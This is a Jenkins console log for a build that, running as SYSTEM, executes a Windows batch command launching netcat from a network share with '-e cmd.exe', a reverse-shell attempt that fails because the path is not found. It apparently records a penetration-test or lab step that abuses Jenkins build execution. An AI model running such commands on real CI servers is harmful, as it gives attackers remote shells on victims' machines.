 Jenkins
Jenkins Access #1
Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Delete build ‘#1’
Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\Access
[Access] $ cmd /c call C:\Users\JENKIN~1\AppData\Local\Temp\jenkins3759847437951204838.bat
C:\Program Files (x86)\Jenkins\workspace\Access>\\ \share\nc.exe -e cmd.exe
The system cannot find the path specified.
C:\Program Files (x86)\Jenkins\workspace\Access>exit 3
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE